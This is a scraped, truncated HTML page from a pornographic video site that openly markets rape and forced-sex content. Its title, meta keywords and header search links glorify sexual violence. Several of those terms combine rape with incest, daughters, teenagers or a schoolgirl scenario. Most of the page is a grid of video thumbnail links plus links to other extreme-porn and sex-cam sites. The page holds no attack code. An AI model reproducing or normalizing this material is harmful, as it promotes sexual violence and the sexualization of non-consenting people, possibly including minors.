

--- FILE ---
content_type: text/html
request_url: https://forcedblowjobsite.com/en/?error0_gallery
body_size: 9673
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Forced Blowjob Site - A rape site for daring voyeurs, featuring forced blowjobs and submission erotica.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://forcedblowjobsite.com/en/"  />
    <meta name="Description" content="Unleash your wildest fantasies with a Forced Blowjob Site experience unlike any other." />
    <meta name="Keywords" content="Boys Don T Cry Rape Scene, Hot Gay Rough Sex, Xxx Rape Sex Movies, Gaddafi Rape, Forced Bisex Porn, Milfs Raped, Beaten And Raped Porn, South Africa Rape, Husband And Wife Forced Sex"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/vxwWgBg7pWYXL11SAsCBXU.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//forcedblowjobsite.com" target="_self">
                                <img src="/assets/logo.png" alt="Forced Blowjob Site"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733885100424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg"/>
                                <span class="thumb-info">14:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639713269822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be5ab83e" src="/thumbs/822/3824942639713269822_0.jpg"/>
                                <span class="thumb-info">21:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-info">22:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440867784044171845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523fc8727fdd245" src="/thumbs/845/8440867784044171845_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638292653555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg"/>
                                <span class="thumb-info">4:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1752647252401560213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/718859050266698893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f9e67f5eb8a48d" src="/thumbs/893/718859050266698893_0.jpg"/>
                                <span class="thumb-info">3:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6437648646669455634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59571f560581d112" src="/thumbs/634/6437648646669455634_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638337656898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c5c8842" src="/thumbs/898/3824942638337656898_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-info">22:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547830332807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c5b89d87" src="/thumbs/807/1426482547830332807_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Forced Blowjob Site</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731559784753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f243131" src="/thumbs/753/2705852731559784753_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/413337848058841808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bc789535c58ad0" src="/thumbs/808/413337848058841808_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8327274700326614588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73906c385c10b63c" src="/thumbs/588/8327274700326614588_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734288521567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg"/>
                                <span class="thumb-info">13:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/63701226642202164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e24fed99c3de34" src="/thumbs/164/63701226642202164_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6677334654834651734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5caaa87d93d33256" src="/thumbs/734/6677334654834651734_0.jpg"/>
                                <span class="thumb-info">12:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2096353345167120080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d17be42ae6356d0" src="/thumbs/80/2096353345167120080_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640743471175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc25847" src="/thumbs/175/3824942640743471175_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733992642313/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b026a709" src="/thumbs/313/2705852733992642313_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731519882931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91cc356b3" src="/thumbs/931/2705852731519882931_0.jpg"/>
                                <span class="thumb-info">13:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638391689345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f950081" src="/thumbs/345/3824942638391689345_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547203183925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a0571535" src="/thumbs/925/1426482547203183925_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/631185645849790156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c26c003033c6cc" src="/thumbs/156/631185645849790156_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638855017252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b32d324" src="/thumbs/252/3824942638855017252_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638189622303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106389b41f" src="/thumbs/303/3824942638189622303_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5171018329548482629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="47c325c603c56845" src="/thumbs/629/5171018329548482629_0.jpg"/>
                                <span class="thumb-info">18:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548523842366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ef0ebb3e" src="/thumbs/366/1426482548523842366_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/452000148350001241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="645d3bd78d36059" src="/thumbs/241/452000148350001241_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-info">44:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733405011693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg"/>
                                <span class="thumb-info">21:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg"/>
                                <span class="thumb-info">12:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2379826487329331014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2106d794d4549746" src="/thumbs/14/2379826487329331014_0.jpg"/>
                                <span class="thumb-info">5:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6944986806032260846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60618cb43753deee" src="/thumbs/846/6944986806032260846_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8489087698349359559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75cf4c48d74081c7" src="/thumbs/559/8489087698349359559_0.jpg"/>
                                <span class="thumb-info">4:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8097281645040313981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705f52c142eb267d" src="/thumbs/981/8097281645040313981_0.jpg"/>
                                <span class="thumb-info">14:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637892261551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051d056af" src="/thumbs/551/3824942637892261551_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14701420036898154164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cc05efa1d11fe6b4" src="/thumbs/164/14701420036898154164_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7951840206891358828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e5a9c899a6d9a6c" src="/thumbs/828/7951840206891358828_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1355133909070808663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ce671c49408657" src="/thumbs/663/1355133909070808663_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7015910410865102417/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="615d8558c7944e51" src="/thumbs/417/7015910410865102417_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6127042448222985301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                <span class="thumb-info">17:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733016339925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734914567095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e71a1bb7" src="/thumbs/95/2705852734914567095_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636791048836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735222709621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f977fd75" src="/thumbs/621/2705852735222709621_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639492803289/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b136aad9" src="/thumbs/289/3824942639492803289_0.jpg"/>
                                <span class="thumb-info">20:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-info">14:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640257838786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6844298437762929362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5efbd52a9f9ed2d2" src="/thumbs/362/6844298437762929362_0.jpg"/>
                                <span class="thumb-info">5:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1433891409073072856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e634a3b448ead8" src="/thumbs/856/1433891409073072856_0.jpg"/>
                                <span class="thumb-info">7:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1887385818080818469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757375845694462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981cbe8a7bfe" src="/thumbs/462/8440757375845694462_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5566598989783094795/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d408849c111d60b" src="/thumbs/795/5566598989783094795_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2454000388106614783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="220e5c59e3c3f7ff" src="/thumbs/783/2454000388106614783_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-info">5:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640278800100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e01006e4" src="/thumbs/100/3824942640278800100_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639007704607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg"/>
                                <span class="thumb-info">12:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7847615108005909745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ce8545cbeae54f1" src="/thumbs/745/7847615108005909745_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3039374077826855822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a2e069ed866738e" src="/thumbs/822/3039374077826855822_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8455547605910142217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2738801009482264837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26022d01e0abf105" src="/thumbs/837/2738801009482264837_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4849858984385809794/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="434e290cf70d8d82" src="/thumbs/794/4849858984385809794_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637799358337/" class="trd">
                            <div class="thumb-img-wrapper">
